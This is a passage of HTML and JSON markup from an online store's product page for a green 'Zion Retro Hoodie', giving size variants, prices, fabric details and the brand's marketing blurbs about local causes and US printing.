M","public_title":"M","options":["M"],"price":3200,"weight":468,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":37754907623739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48074918691131,"title":"L","option1":"L","option2":null,"option3":null,"sku":"6533423_5548","requires_shipping":true,"taxable":true,"featured_image":{"id":45135494086971,"product_id":9165074170171,"position":1,"created_at":"2024-03-29T10:19:03-05:00","updated_at":"2024-03-29T10:19:03-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543","variant_ids":[48074918625595,48074918658363,48074918691131,48074918723899,48074918756667,48074918789435]},"available":true,"name":"Zion Retro Hoodie - L","public_title":"L","options":["L"],"price":3200,"weight":567,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":37754907623739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48074918723899,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"6533423_5549","requires_shipping":true,"taxable":true,"featured_image":{"id":45135494086971,"product_id":9165074170171,"position":1,"created_at":"2024-03-29T10:19:03-05:00","updated_at":"2024-03-29T10:19:03-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543","variant_ids":[48074918625595,48074918658363,48074918691131,48074918723899,48074918756667,48074918789435]},"available":true,"name":"Zion Retro Hoodie - XL","public_title":"XL","options":["XL"],"price":3200,"weight":618,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":37754907623739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48074918756667,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"6533423_5550","requires_shipping":true,"taxable":true,"featured_image":{"id":45135494086971,"product_id":9165074170171,"position":1,"created_at":"2024-03-29T10:19:03-05:00","updated_at":"2024-03-29T10:19:03-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543","variant_ids":[48074918625595,48074918658363,48074918691131,48074918723899,48074918756667,48074918789435]},"available":true,"name":"Zion Retro Hoodie - 2XL","public_title":"2XL","options":["2XL"],"price":3400,"weight":638,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":37754907623739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48074918789435,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"6533423_5551","requires_shipping":true,"taxable":true,"featured_image":{"id":45135494086971,"product_id":9165074170171,"position":1,"created_at":"2024-03-29T10:19:03-05:00","updated_at":"2024-03-29T10:19:03-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543","variant_ids":[48074918625595,48074918658363,48074918691131,48074918723899,48074918756667,48074918789435]},"available":true,"name":"Zion Retro Hoodie - 3XL","public_title":"3XL","options":["3XL"],"price":3600,"weight":714,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":37754907623739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"],"featured_image":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543","options":["Size"],"media":[{"alt":null,"id":37754907623739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Everyone needs a cozy go-to hoodie to curl up in, so go for one that's soft, smooth, and stylish. It's the perfect choice for cooler evenings!\u003cbr\u003e\n\u003cbr\u003e\n• 50% pre-shrunk cotton, 50% polyester\u003cbr\u003e\n• Fabric weight: 8.0 oz\/yd² (271.25 g\/m²)\u003cbr\u003e\n• Air-jet spun yarn with a soft feel and reduced pilling\u003cbr\u003e\n• Double-lined hood with matching drawcord\u003cbr\u003e\n• Quarter-turned body to avoid crease down the middle\u003cbr\u003e\n• 1 × 1 athletic rib-knit cuffs and waistband with spandex\u003cbr\u003e\n• Front pouch pocket\u003cbr\u003e\n• Double-needle stitched collar, shoulders, armholes, cuffs, and hem\u003cbr\u003e\n• Blank product sourced from Bangladesh, Nicaragua, Honduras or El Salvador\u003cbr\u003e\n\u003cbr\u003e\nThis product is made especially for you as soon as you place an order, which is why it takes us a bit longer to deliver it to you. Making products on demand instead of in bulk helps reduce overproduction, so thank you for making thoughtful purchasing decisions!"}</script>
    <script type="application/json" id="ModelJson-template--21053255090491__main">[]</script>
  </div></div>
</section><script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Zion Retro Hoodie",
  "url": "https:\/\/homeplaceapparel.com\/products\/zion-retro-hoodie-1","image": [
      "https:\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e_2000x.jpg?v=1711725543"
    ],"description": "Everyone needs a cozy go-to hoodie to curl up in, so go for one that's soft, smooth, and stylish. It's the perfect choice for cooler evenings!\n\n• 50% pre-shrunk cotton, 50% polyester\n• Fabric weight: 8.0 oz\/yd² (271.25 g\/m²)\n• Air-jet spun yarn with a soft feel and reduced pilling\n• Double-lined hood with matching drawcord\n• Quarter-turned body to avoid crease down the middle\n• 1 × 1 athletic rib-knit cuffs and waistband with spandex\n• Front pouch pocket\n• Double-needle stitched collar, shoulders, armholes, cuffs, and hem\n• Blank product sourced from Bangladesh, Nicaragua, Honduras or El Salvador\n\nThis product is made especially for you as soon as you place an order, which is why it takes us a bit longer to deliver it to you. Making products on demand instead of in bulk helps reduce overproduction, so thank you for making thoughtful purchasing decisions!","sku": "6533423_5546","brand": {
    "@type": "Thing",
    "name": "Homeplace Apparel"
  },"offers": [{
        "@type" : "Offer","sku": "6533423_5546","availability" : "http://schema.org/InStock",
        "price" : 32.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/homeplaceapparel.com\/products\/zion-retro-hoodie-1?variant=48074918625595"
      },
{
        "@type" : "Offer","sku": "6533423_5547","availability" : "http://schema.org/InStock",
        "price" : 32.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/homeplaceapparel.com\/products\/zion-retro-hoodie-1?variant=48074918658363"
      },
{
        "@type" : "Offer","sku": "6533423_5548","availability" : "http://schema.org/InStock",
        "price" : 32.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/homeplaceapparel.com\/products\/zion-retro-hoodie-1?variant=48074918691131"
      },
{
        "@type" : "Offer","sku": "6533423_5549","availability" : "http://schema.org/InStock",
        "price" : 32.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/homeplaceapparel.com\/products\/zion-retro-hoodie-1?variant=48074918723899"
      },
{
        "@type" : "Offer","sku": "6533423_5550","availability" : "http://schema.org/InStock",
        "price" : 34.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/homeplaceapparel.com\/products\/zion-retro-hoodie-1?variant=48074918756667"
      },
{
        "@type" : "Offer","sku": "6533423_5551","availability" : "http://schema.org/InStock",
        "price" : 36.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/homeplaceapparel.com\/products\/zion-retro-hoodie-1?variant=48074918789435"
      }
]
}
</script>


</div><section id="shopify-section-template--21053255090491__4bd3e4087fcf56bb1b8e" class="shopify-section"><style data-shopify>#App--template--21053255090491__4bd3e4087fcf56bb1b8e {
    --PT: 60px;
    --PB: 60px;
  }</style><div class="section-padding"
  id="App--template--21053255090491__4bd3e4087fcf56bb1b8e"
  data-section-type="template--21053255090491__4bd3e4087fcf56bb1b8e"
  data-section-type="apps">
  <div class="wrapper"><div id="shopify-block-ASm9iUFVvTHdFVUdLc__fd461e3c-8f96-45e9-b74e-469a313f19fb" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="778585"
    data-yotpo-product-id="9165074170171"
    data-yotpo-name="Zion Retro Hoodie"
    data-yotpo-url="https://homeplaceapparel.com/products/zion-retro-hoodie-1"
    data-yotpo-price="32.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543&width=480"
    data-yotpo-description="Everyone needs a cozy go-to hoodie to curl up in, so go for one that&#39;s soft, smooth, and stylish. It&#39;s the perfect choice for cooler evenings!

• 50% pre-shrunk cotton, 50% polyester
• Fabric weight: 8.0 oz/yd² (271.25 g/m²)
• Air-jet spun yarn with a soft feel and reduced pilling
• Double-lined hood with matching drawcord
• Quarter-turned body to avoid crease down the middle
• 1 × 1 athletic rib-knit cuffs and waistband with spandex
• Front pouch pocket
• Double-needle stitched collar, shoulders, armholes, cuffs, and hem
• Blank product sourced from Bangladesh, Nicaragua, Honduras or El Salvador

This product is made especially for you as soon as you place an order, which is why it takes us a bit longer to deliver it to you. Making products on demand instead of in bulk helps reduce overproduction, so thank you for making thoughtful purchasing decisions!"
    data-yotpo-prevent-load-rs="true"
  >
</div>
  



</div>
</div>
</div>

</section><div id="shopify-section-template--21053255090491__overlapping-images-0" class="shopify-section">

<style data-shopify>#OverlappingImages--template--21053255090491__overlapping-images-0 {
    --PT: 60px;
    --PB: 60px;
    --image-offset: 60px;--highlight-color: var(--text);--highlight-color: #D43747;--highlight-text-color: #000;}
  #OverlappingImages--template--21053255090491__overlapping-images-0 .main-heading { --adjust-heading: calc(var(--FONT-ADJUST-HEADING) * 1.0); }</style><section id="OverlappingImages--template--21053255090491__overlapping-images-0" class="section-padding overlapping-images" data-section-id="template--21053255090491__overlapping-images-0" data-section-type="overlapping-images">
  <div class="wrapper--full-padded">
    <div class="overlapping-images__block overlapping-images__block--reverse">
      <div class="overlapping-images__images overlapping-images__images--single-mobile" style="max-width: 750px;">
        <div class="overlapping-images__images-inner overlapping-images__images-inner--single"><div class="overlapping-images__image lazy-image"
              
                
                  data-aos="fade-up"
                
                data-aos-anchor="#OverlappingImages--template--21053255090491__overlapping-images-0"
                data-aos-delay="150"
              style="background-image: url(//homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110_1x1.jpg?v=1690471784);">
<div class="image-fill fade-in-image overlapping-images__image-bg" style="padding-top: 66.53%; "><div class="background-size-cover lazyload"
      style="background-position: center center;"
      role="img"
      aria-label="MonntanaShirtCompany-110.jpg"
      data-bgset="//homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=180 180w 120h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=360 360w 240h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=540 540w 359h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=720 720w 479h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=900 900w 599h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=1080 1080w 719h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=1296 1296w 862h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=1512 1512w 1006h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=1728 1728w 1150h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=1950 1950w 1297h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=2100 2100w 1397h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=2260 2260w 1504h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=2450 2450w 1630h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=2700 2700w 1796h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=3000 3000w 1996h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=3350 3350w 2229h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=3750 3750w 2495h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=4100 4100w 2728h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&width=4536
  4536w 3018h"
      
      >
    </div>

    <noscript>
      <div class="no-js-image"
        ><img src="//homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&amp;width=4536" alt="MonntanaShirtCompany-110.jpg" srcset="//homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&amp;width=352 352w, //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&amp;width=832 832w, //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&amp;width=1200 1200w, //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&amp;width=1920 1920w, //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-110.jpg?v=1690471784&amp;width=4536 4536w" width="4536" height="3018" class="img-object-cover"></div>
    </noscript></div></div></div>
      </div>

      <div class="overlapping-images__content text-left"><h2 class="overlapping-images__heading main-heading"
            
              data-aos="fade-up"
              data-aos-delay="300"
              data-aos-anchor="#OverlappingImages--template--21053255090491__overlapping-images-0"
            >
            


<span class="text-highlight__break">Our Story, Our Promise</span>
          </h2><div class="overlapping-images__text main-text rte"
            
              data-aos="fade-up"
              data-aos-delay="450"
              data-aos-anchor="#OverlappingImages--template--21053255090491__overlapping-images-0"><p>Every purchase champions local causes, with 10% of our profits uplifting communities in the state spotlighted by the apparel.</p></div></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311" class="shopify-section index-section"><style data-shopify>#SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311 {
    --PT: 60px;
    --PB: 60px;
    --adjust-heading: calc(var(--FONT-ADJUST-HEADING) * 1.2);
  }
  #SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311 .column__item__text p { --adjust-body: calc(var(--FONT-ADJUST-BODY) * 1.0); }</style><div id="SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311"
  class="section-padding section-columns text-left"
  data-section-id="template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311"
  data-section-type="columns-with-image">
  <div class="wrapper"><div class="section-columns__wrapper carousel__container"><div class="section-columns__slider carousel carousel--mobile" data-slider><div class="column__item carousel__item one-third mobile--one-whole"
            
            data-slider-item>
              <div class="column__item__inner"><div class="column__item__image-wrapper"
                    data-media-container
                    
                      data-aos="fade-up"
                      data-aos-anchor="#SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311"
                      data-aos-delay="150"><div class="column__item__image lazy-image" style="padding-top: 80.0%; background-image: url('//homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47_1x1.jpg?v=1692288870');">
<div class="background-size-cover lazyload column__item__image__bg"
      style="background-position: center center;"
      role="img"
      aria-label="High quality materials"
      data-bgset="//homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=180 180w 271h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=360 360w 541h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=540 540w 812h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=720 720w 1082h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=900 900w 1353h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=1080 1080w 1623h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=1296 1296w 1948h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=1512 1512w 2273h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=1728 1728w 2597h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=1950 1950w 2931h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=2100 2100w 3157h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=2260 2260w 3397h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=2450 2450w 3683h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=2700 2700w 4058h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=3000 3000w 4509h,
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=3350 3350w 5035h,
  
  
  //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&width=3526
  3526w 5300h"
      
        data-aspectratio="0.6652830188679245"
        data-sizes="auto"
      
      >
    </div>

    <noscript>
      <div class="no-js-image column__item__image__bg"
        ><img src="//homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&amp;width=3526" alt="High quality materials" srcset="//homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&amp;width=352 352w, //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&amp;width=832 832w, //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&amp;width=1200 1200w, //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&amp;width=1920 1920w, //homeplaceapparel.com/cdn/shop/files/MonntanaShirtCompany-47.jpg?v=1692288870&amp;width=3526 3526w" width="3526" height="5300" loading="lazy" class="img-object-cover"></div>
    </noscript></div></div><div class="column__item__content"
                  
                    data-aos="fade-up"
                    data-aos-anchor="#SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311"
                    data-aos-delay="300"
                  ><h3 class="column__item__heading h6">High quality materials</h3><div class="column__item__text"><p>We only use the highest quality shirts and materials so you get a long last, extremely soft yet durable shirt. </p></div></div>
              </div>
            </div><div class="column__item carousel__item one-third mobile--one-whole"
            
            data-slider-item>
              <div class="column__item__inner"><div class="column__item__image-wrapper"
                    data-media-container
                    
                      data-aos="fade-up"
                      data-aos-anchor="#SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311"
                      data-aos-delay="300"><div class="column__item__image lazy-image" style="padding-top: 80.0%; background-image: url('//homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20_1x1.jpg?v=1692910412');">
<div class="background-size-cover lazyload column__item__image__bg"
      style="background-position: center center;"
      role="img"
      aria-label="Printed in the USA"
      data-bgset="//homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&width=180 180w 84h,
  //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&width=360 360w 168h,
  //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&width=540 540w 252h,
  //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&width=720 720w 336h,
  //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&width=900 900w 420h,
  //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&width=1080 1080w 504h,
  //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&width=1296 1296w 605h,
  
  
  
  
  
  
  
  
  
  
  
  //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&width=1500
  1500w 700h"
      
        data-aspectratio="2.142857142857143"
        data-sizes="auto"
      
      >
    </div>

    <noscript>
      <div class="no-js-image column__item__image__bg"
        ><img src="//homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&amp;width=1500" alt="Printed in the USA" srcset="//homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&amp;width=352 352w, //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&amp;width=832 832w, //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&amp;width=1200 1200w, //homeplaceapparel.com/cdn/shop/files/fig-16-03-2023_14-18-20.jpg?v=1692910412&amp;width=1500 1500w" width="1500" height="700" loading="lazy" class="img-object-cover"></div>
    </noscript></div></div><div class="column__item__content"
                  
                    data-aos="fade-up"
                    data-aos-anchor="#SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311"
                    data-aos-delay="450"
                  ><h3 class="column__item__heading h6">Printed in the USA</h3><div class="column__item__text"><p>All our shirts are designed and printed in the USA. </p></div></div>
              </div>
            </div><div class="column__item carousel__item one-third mobile--one-whole"
            
            data-slider-item>
              <div class="column__item__inner"><div class="column__item__image-wrapper"
                    data-media-container
                    
                      data-aos="fade-up"
                      data-aos-anchor="#SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311"
                      data-aos-delay="450"><div class="column__item__image lazy-image" style="padding-top: 80.0%; background-image: url('//homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e_1x1.jpg?v=1692910820');">
<div class="background-size-cover lazyload column__item__image__bg"
      style="background-position: center center;"
      role="img"
      aria-label="A name you can trust"
      data-bgset="//homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=180 180w 130h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=360 360w 260h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=540 540w 389h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=720 720w 519h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=900 900w 649h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=1080 1080w 779h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=1296 1296w 935h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=1512 1512w 1090h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=1728 1728w 1246h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=1950 1950w 1406h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=2100 2100w 1514h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=2260 2260w 1630h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=2450 2450w 1767h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=2700 2700w 1947h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=3000 3000w 2163h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=3350 3350w 2416h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=3750 3750w 2704h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=4100 4100w 2957h,
  //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&width=4271
  4271w 3080h"
      
        data-aspectratio="1.3866883116883117"
        data-sizes="auto"
      
      >
    </div>

    <noscript>
      <div class="no-js-image column__item__image__bg"
        ><img src="//homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&amp;width=4271" alt="A name you can trust" srcset="//homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&amp;width=352 352w, //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&amp;width=832 832w, //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&amp;width=1200 1200w, //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&amp;width=1920 1920w, //homeplaceapparel.com/cdn/shop/files/PC083028_1_224d4c3c-48a1-40df-bc6e-90340de0586e.jpg?v=1692910820&amp;width=4271 4271w" width="4271" height="3080" loading="lazy" class="img-object-cover"></div>
    </noscript></div></div><div class="column__item__content"
                  
                    data-aos="fade-up"
                    data-aos-anchor="#SectionColumns--template--21053255090491__38ff978b-66eb-4318-9ce0-94db8ff86311"
                    data-aos-delay="600"
                  ><h3 class="column__item__heading h6">A name you can trust</h3><div class="column__item__text"><p>We've been at this since 2004 and leading the way in local pride apparel. We craft each product individually and care goes into every detail.</p></div></div>
              </div>
            </div></div></div>
  </div>
</div>


</div><div id="shopify-section-template--21053255090491__tabs" class="shopify-section"><style data-shopify>#Accordions--template--21053255090491__tabs {
    --PT: 60px;
    --PB: 60px;
    --border-opacity: 0;
    --MB: 10px;--bg-padded-line: var(--bg);}#Accordions--template--21053255090491__tabs .accordion__item { --bg: #fafafa; }</style>



<section data-section-id="template--21053255090491__tabs" id="Accordions--template--21053255090491__tabs" data-section-type="accordions" class="section-padding accordions-section text-dark">
  
<div class="accordion__header">
      <div class="wrapper">
        <div class="section__header"><h2 class="section__heading h2"
              
                data-aos="fade-up"
                data-aos-anchor="#Accordions--template--21053255090491__tabs"
                data-aos-delay="150">Frequently Asked Questions</h2></div>
      </div>
    </div>
<div class="accordion__content">
      <div class="wrapper" data-collapsible-single>
        
<div class="accordion__columns">
      <div class="accordion__column">
        <ul class="accordion__list"><li id="Accordion--acordion-0" class="accordion__item accordion__item--first accordion__item--padded"
            aria-haspopup="true"
            
              style="--AD: 300ms"
              data-aos="fade-up"
